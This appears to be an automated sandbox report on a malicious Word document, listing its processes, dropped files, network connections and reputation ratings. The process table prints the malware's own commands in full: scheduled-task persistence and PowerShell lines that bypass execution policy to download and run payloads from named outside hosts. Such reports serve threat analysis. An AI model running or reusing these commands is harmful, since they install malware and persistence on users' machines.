

Total processes
113
Monitored processes
39
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|


| 1748 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\9233133a60362d5507dfe84a491ecf29b9b7a8d5c3fab52e1d9accf2f4a678fb.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 2704 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /create /tn GncNet /TR "%APPDATA%\GncNet\smssr.exe BoostPC GncSoftware" /SC MINUTE /MO 10 /f /SD 04-01-2020 | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 2496 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /create /tn BoostPC /TR "%USERPROFILE%\BoostPC\BoostPC.exe" /SC MINUTE /MO 30 /f /SD 04-01-2020 | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 3720 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /create /tn BoostB2B /TR "%USERPROFILE%\BoostPC\b2bClient.exe" /SC MINUTE /MO 16 /f /SD 04-01-2020 | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 3800 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /create /tn GncSoftware /TR "%APPDATA%\GncSoftware\GncSoftware.exe" /SC MINUTE /MO 30 /f /SD 04-01-2020 | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 2676 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" -ep Bypass -Command mkdir $env:APPDATA\GncNet ; $cli = New-Object System.Net.WebClient ; $cli.Headers['User-Agent'] = 'Mozila/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20191232 FireFox/72.0' ; $cli.DownloadFile('http://wp.hitominote.com/smessr/retouch8.php', $env:APPDATA + '\GncNet\smssr.db') ; While($true){ if ((Get-Item $env:APPDATA'\GncNet\smssr.db').length -eq 8704){ Copy-Item -force -Path $env:APPDATA'\GncNet\smssr.db' -Destination $env:APPDATA'\GncNet\smssr.exe'; $rr='2020' ; Break }} ; $cli.DownloadFile('http://wp.hitominote.com/smessr/favicon.ico?'+$rr, $env:APPDATA+'\GncNet\c.db') | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | WINWORD.EXE | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 1 Version: 14.0.6024.1000 | ||||
| 2236 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" -ep Bypass -Command mkdir $env:USERPROFILE\BoostPC ; $cli = New-Object System.Net.WebClient ; $cli.Headers['User-Agent'] = 'Mozila/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20191232 FireFox/72.0' ; $cli.DownloadFile('http://nano.toyota-rnd.com/cdn/proc1.php', $env:USERPROFILE + '\BoostPC\BoostPC.db') ; While($true){ if ((Get-Item $env:USERPROFILE'\BoostPC\BoostPC.db').length -eq 11264){ Break }} ; $cli.DownloadFile('http://nano.toyota-rnd.com/cdn/favicon.ico?'+$rr, $env:USERPROFILE+'\BoostPC\c.db') | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | WINWORD.EXE | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 | ||||
| 1780 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\9233133a60362d5507dfe84a491ecf29b9b7a8d5c3fab52e1d9accf2f4a678fb.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 3492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /create /tn GncNet /TR "%APPDATA%\GncNet\smssr.exe BoostPC GncSoftware" /SC MINUTE /MO 10 /f /SD 04-01-2020 | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 1692 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /create /tn BoostPC /TR "%USERPROFILE%\BoostPC\BoostPC.exe" /SC MINUTE /MO 30 /f /SD 04-01-2020 | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
Total events
9 169
Read events
6 130
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
2
Text files
13
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B45.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1780 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA159.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2852 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBD1E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\82944974.jpg | — | |
MD5:— | SHA256:— | |||
| 1748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{59C3E6C1-8BBB-44DA-8C8C-0D8BB9CF1028}.tmp | — | |
MD5:— | SHA256:— | |||
| 1748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{01B590A7-AFF4-4978-8DF2-B77188210614}.tmp | — | |
MD5:— | SHA256:— | |||
| 1748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{002FDB8E-6D56-4CD6-9E95-BAE2D4F65370}.tmp | — | |
MD5:— | SHA256:— | |||
| 2988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8010.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2988 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~WRD0000.tmp | — | |
MD5:— | SHA256:— | |||
| 2988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{4B4A05BD-FE77-44C3-A903-B3DB886E6561}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
10
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2676 | WINWORD.EXE | GET | 404 | 88.119.160.2:80 | http://wp.hitominote.com/smessr/retouch8.php | LT | xml | 345 b | malicious |
3272 | WINWORD.EXE | GET | 404 | 88.119.160.2:80 | http://wp.hitominote.com/smessr/retouch8.php | LT | xml | 345 b | malicious |
2536 | WINWORD.EXE | GET | 404 | 88.119.160.2:80 | http://wp.hitominote.com/smessr/retouch8.php | LT | xml | 345 b | malicious |
1520 | WINWORD.EXE | GET | 404 | 111.90.144.164:80 | http://nano.toyota-rnd.com/cdn/proc1.php | MY | xml | 345 b | suspicious |
2272 | WINWORD.EXE | GET | 404 | 88.119.160.2:80 | http://wp.hitominote.com/smessr/retouch8.php | LT | xml | 345 b | malicious |
2236 | WINWORD.EXE | GET | 404 | 111.90.144.164:80 | http://nano.toyota-rnd.com/cdn/proc1.php | MY | xml | 345 b | suspicious |
3240 | WINWORD.EXE | GET | 404 | 88.119.160.2:80 | http://wp.hitominote.com/smessr/retouch8.php | LT | xml | 345 b | malicious |
3320 | WINWORD.EXE | GET | 404 | 111.90.144.164:80 | http://nano.toyota-rnd.com/cdn/proc1.php | MY | xml | 345 b | suspicious |
3448 | WINWORD.EXE | GET | 404 | 111.90.144.164:80 | http://nano.toyota-rnd.com/cdn/proc1.php | MY | xml | 345 b | suspicious |
2352 | WINWORD.EXE | GET | 404 | 111.90.144.164:80 | http://nano.toyota-rnd.com/cdn/proc1.php | MY | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2676 | WINWORD.EXE | 88.119.160.2:80 | wp.hitominote.com | Informacines sistemos ir technologijos, UAB | LT | unknown |
2236 | WINWORD.EXE | 111.90.144.164:80 | nano.toyota-rnd.com | Shinjiru Technology Sdn Bhd | MY | suspicious |
2536 | WINWORD.EXE | 88.119.160.2:80 | wp.hitominote.com | Informacines sistemos ir technologijos, UAB | LT | unknown |
1520 | WINWORD.EXE | 111.90.144.164:80 | nano.toyota-rnd.com | Shinjiru Technology Sdn Bhd | MY | suspicious |
3272 | WINWORD.EXE | 88.119.160.2:80 | wp.hitominote.com | Informacines sistemos ir technologijos, UAB | LT | unknown |
3240 | WINWORD.EXE | 88.119.160.2:80 | wp.hitominote.com | Informacines sistemos ir technologijos, UAB | LT | unknown |
2352 | WINWORD.EXE | 111.90.144.164:80 | nano.toyota-rnd.com | Shinjiru Technology Sdn Bhd | MY | suspicious |
3320 | WINWORD.EXE | 111.90.144.164:80 | nano.toyota-rnd.com | Shinjiru Technology Sdn Bhd | MY | suspicious |
2272 | WINWORD.EXE | 88.119.160.2:80 | wp.hitominote.com | Informacines sistemos ir technologijos, UAB | LT | unknown |
3448 | WINWORD.EXE | 111.90.144.164:80 | nano.toyota-rnd.com | Shinjiru Technology Sdn Bhd | MY | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wp.hitominote.com |
| unknown |
nano.toyota-rnd.com |
| suspicious |
dns.msftncsi.com |
| shared |